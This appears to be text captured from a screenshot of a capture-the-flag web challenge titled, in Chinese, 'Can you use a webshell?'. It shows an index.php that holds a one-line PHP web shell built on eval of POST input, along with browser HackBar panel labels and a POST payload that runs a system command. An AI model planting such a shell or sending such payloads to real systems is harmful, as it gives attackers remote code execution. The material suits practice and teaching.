 你会使用webshell吗？
flag.txt index.php <?php
@eval($_POST['shell']);?>
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
on
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT
shell=system("ls");